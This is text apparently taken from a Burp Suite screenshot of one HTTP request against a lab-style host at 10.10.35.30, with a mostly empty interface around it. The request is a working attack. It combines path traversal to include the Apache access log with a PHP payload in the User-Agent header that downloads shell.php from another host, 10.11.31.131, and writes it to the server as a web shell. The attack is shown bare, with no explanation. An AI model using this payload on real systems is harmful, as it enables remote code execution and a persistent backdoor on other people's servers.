 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × ...
Send Cancel < > Target: http://10.10.35.30 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /?view=cat../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.35.30
3 User-Agent: <?php file_put_contents('shell.php',file_get_contents('http://10.11.31.131/shell.php'))?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
P... Raw Hex Rende \n Select extension...
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9